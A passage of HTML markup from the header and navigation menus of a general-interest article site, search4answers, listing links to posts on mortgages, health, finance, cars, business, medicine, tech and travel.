	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-pros-and-cons-of-a-va-home-loan/" title="The Pros and Cons of a VA Home Loan">
				<img width="83" height="57" src="https://search4answers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-a-VA-Home-Loan-Featured.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/mortgage/" title="Mortgage">Mortgage</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-pros-and-cons-of-a-va-home-loan/" title="The Pros and Cons of a VA Home Loan">
					The Pros and Cons of a VA Home Loan					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons">
				<img width="83" height="62" src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/mortgage/" title="Mortgage">Mortgage</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons">
					HARP Refinancing: The Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/why-do-people-need-to-refinance-their-home-loans/" title="Why do People Need to Refinance their Home Loans?">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/12/Why-do-People-Need-to-Refinance-their-Home-Loans-Featured.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/mortgage/" title="Mortgage">Mortgage</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/why-do-people-need-to-refinance-their-home-loans/" title="Why do People Need to Refinance their Home Loans?">
					Why do People Need to Refinance their Home Loans?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/fight-heart-disease-with-these-5-foods/" title="Fight Heart Disease With These 5 Foods"><img src="https://search4answers.com/wp-content/uploads/2015/12/4182898562_cfcf720592_b.jpg" alt="Fight Heart Disease With These 5 Foods"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/fight-heart-disease-with-these-5-foods/" >Fight Heart Disease With These 5 Foods</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/is-social-media-to-blame-for-depression/" title="Is Social Media To Blame For Depression?"><img src="https://search4answers.com/wp-content/uploads/2016/02/ThinkstockPhotos-187739269.jpg" alt="Is Social Media To Blame For Depression?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/is-social-media-to-blame-for-depression/" >Is Social Media To Blame For Depression?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?"><img src="https://search4answers.com/wp-content/uploads/2016/12/ThinkstockPhotos-482335384.jpg" alt="What&#8217;s The Difference Between Bipolar I And Bipolar II?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-bipolar-i-and-bipolar-ii/" >What&#8217;s The Difference Between Bipolar I And Bipolar II?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-strep-b-group/" title="What is Strep B Group?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_13548828_m-2015.jpg" alt="What is Strep B Group?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-strep-b-group/" >What is Strep B Group?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-blood-clots-affect-different-body-parts/" title="How Blood Clots Affect Different Body Parts"><img src="https://search4answers.com/wp-content/uploads/2017/02/blood-clot-featured.jpg" alt="How Blood Clots Affect Different Body Parts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-blood-clots-affect-different-body-parts/" >How Blood Clots Affect Different Body Parts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/remedies-for-diarrhea/" title="Remedies for Diarrhea"><img src="https://search4answers.com/wp-content/uploads/2016/12/Remedies-For-Diarrhea.jpg" alt="Remedies for Diarrhea"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/remedies-for-diarrhea/" >Remedies for Diarrhea</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/credit-cards-that-cost-you-nothing-heres-the-top-3/" title="Credit Cards That Cost You Nothing: Here&#8217;s The Top 3"><img src="https://search4answers.com/wp-content/uploads/2016/01/5463888252_bd928fb95b_b.jpg" alt="Credit Cards That Cost You Nothing: Here&#8217;s The Top 3"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/credit-cards-that-cost-you-nothing-heres-the-top-3/" >Credit Cards That Cost You Nothing: Here&#8217;s The Top 3</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-want-in-a-business-checking-account/" title="What You Want in a Business Checking Account"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Want-in-a-Business-Checking-Account-Featured-Image.jpg" alt="What You Want in a Business Checking Account"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-want-in-a-business-checking-account/" >What You Want in a Business Checking Account</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-reasons-to-hire-a-bankruptcy-lawyer/" title="5 Reasons to Hire a Bankruptcy Lawyer"><img src="https://search4answers.com/wp-content/uploads/2017/02/bankrupt.jpg" alt="5 Reasons to Hire a Bankruptcy Lawyer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-reasons-to-hire-a-bankruptcy-lawyer/" >5 Reasons to Hire a Bankruptcy Lawyer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-best-personal-financing-apps-to-help-manage-your-money/" title="The 5 Best Personal Financing Apps To Help Manage Your&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/the-5-best-personal-financing-apps.jpg" alt="The 5 Best Personal Financing Apps To Help Manage Your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-best-personal-financing-apps-to-help-manage-your-money/" >The 5 Best Personal Financing Apps To Help Manage Your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advantages-to-credit-card-processing-for-small-businesses/" title="Advantages to Credit Card Processing for Small Businesses"><img src="https://search4answers.com/wp-content/uploads/2016/12/Five-Huge-Advantages-to-Credit-Card-Processing-for-Small-Businesses-featured.jpg" alt="Advantages to Credit Card Processing for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advantages-to-credit-card-processing-for-small-businesses/" >Advantages to Credit Card Processing for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/options-trading/" title="What is Options Trading?"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-468162128.jpg" alt="What is Options Trading?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/options-trading/" >What is Options Trading?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-do-mortgage-escrow-agents-charge/" title="How Much Do Mortgage Escrow Agents Charge?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Do-Mortgage-Escrow-Agents-Charge-Featured-Image.jpg" alt="How Much Do Mortgage Escrow Agents Charge?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-do-mortgage-escrow-agents-charge/" >How Much Do Mortgage Escrow Agents Charge?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/mortgage-company-or-bank-we-compare-the-pros-and-cons/" title="Mortgage Company or Bank? We Compare the Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467194659-Copy-1-e1495756776383.jpg" alt="Mortgage Company or Bank? We Compare the Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/mortgage-company-or-bank-we-compare-the-pros-and-cons/" >Mortgage Company or Bank? We Compare the Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-types-of-escrow-services-are-there/" title="What Types of Escrow Services are There?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-Types-of-Escrow-Services-are-There-Featured.jpg" alt="What Types of Escrow Services are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-types-of-escrow-services-are-there/" >What Types of Escrow Services are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-affordable-crossover-suvs/" title="5 Affordable Crossover SUVs"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-affordable-crossover-suvs/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-when-buying-a-new-2017-toyota-truck/" title="Ask This When Buying a new 2017 Toyota Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthiswhenbuyinganew2017toyotatruck-298x186.png" alt="Ask This When Buying a new 2017 Toyota Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-when-buying-a-new-2017-toyota-truck/" >Ask This When Buying a new 2017 Toyota Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/crossover-vehicle-suv-deals-of-2016/" title="Crossover Vehicle SUV Deals of 2016"><img src="https://search4answers.com/wp-content/uploads/2016/12/Crossover-Vehicle-SUV-Deals-of-2016.jpg" alt="Crossover Vehicle SUV Deals of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/crossover-vehicle-suv-deals-of-2016/" >Crossover Vehicle SUV Deals of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-10-best-hybrid-cars-you-should-consider-buying/" title="The 10 Best Hybrid Cars You Should Consider Buying"><img src="https://search4answers.com/wp-content/uploads/2017/01/The-10-Best-Hybrid-Cars-You-Should-Consider-Buying-e1484178444120.jpg" alt="The 10 Best Hybrid Cars You Should Consider Buying"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-10-best-hybrid-cars-you-should-consider-buying/" >The 10 Best Hybrid Cars You Should Consider Buying</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://search4answers.com/wp-content/uploads/2016/12/downfalls-business-phone-e1482189177883.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://search4answers.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://search4answers.com/wp-content/uploads/2017/02/How-to-Handle-Bed-Bugs1.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/03/top-5-payroll-systems.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-business-phone-system-beginners-guide/" title="Cloud Business Phone System: Beginner&#8217;s Guide"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-Cloud-Business-Phone-Systems-featured-image.jpeg" alt="Cloud Business Phone System: Beginner&#8217;s Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-business-phone-system-beginners-guide/" >Cloud Business Phone System: Beginner&#8217;s Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/business-merchant-account-featured-e1482255996612.jpg" alt="The Difference Between Merchant Accounts and Business Bank Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" >The Difference Between Merchant Accounts and Business Bank Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
